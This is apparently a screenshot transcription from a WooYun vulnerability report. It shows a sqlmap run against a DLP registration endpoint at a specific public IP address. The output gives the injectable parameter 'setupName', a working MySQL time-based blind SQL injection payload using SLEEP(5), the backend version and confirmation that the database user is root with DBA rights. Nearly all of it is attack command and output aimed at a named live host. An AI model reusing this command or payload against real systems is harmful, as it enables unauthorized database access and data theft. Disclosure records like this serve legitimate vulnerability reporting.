 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "https://121.40.153.136/dlp/userReg/p
ushSetup.do?setupName=dddddd" --is-db
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:24:33
[15:24:33] [INFO] resuming back-end DBMS 'mysql'
[15:24:33] [INFO] testing connection to the target URL
[15:24:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: setupName (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: setupName=dddddd' AND (SELECT * FROM (SELECT(SLEEP(5)))mHMx) AND 'scrK'='scrK
---
[15:24:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:24:41] [INFO] testing if current user is DBA
[15:24:41] [INFO] fetching current user
[15:24:41] [INFO] resumed: root@localhost
current user is DBA: True
[15:24:41] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.40.153.
136'
[*] shutting down at 15:24:41
www.wooyun.org